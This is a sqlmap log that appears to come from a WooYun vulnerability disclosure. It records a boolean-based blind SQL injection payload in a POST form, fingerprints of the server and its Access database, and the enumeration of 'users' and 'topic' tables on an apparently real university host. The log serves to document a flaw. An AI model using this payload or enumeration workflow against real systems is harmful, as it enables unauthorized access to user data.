 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SUBMIT=%b5%c7%c2%bc&Id=-1' OR 1=1 AND 4016=4016 or 'U2GxzDih'='&ide
nt=%d1%a7%c9%fa&Password=g00dPa$$w0rD
---
[21:31:10] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[21:31:10] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:31:10] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:31:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:31:10] [INFO] retrieved:
[21:31:11] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:31:11] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[21:31:11] [INFO] checking table existence using items from 'C:\Users\sun\Deskto
p\sqlmap\txt\common-tables.txt'
[21:31:11] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[21:31:13] [INFO] starting 10 threads
[21:31:13] [INFO] retrieved: users
[21:32:04] [INFO] retrieved: topic
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
| topic |
| users |
+-------+
[21:34:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3138 times
[21:34:27] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\core.csu.edu.cn'
www.wooyun.org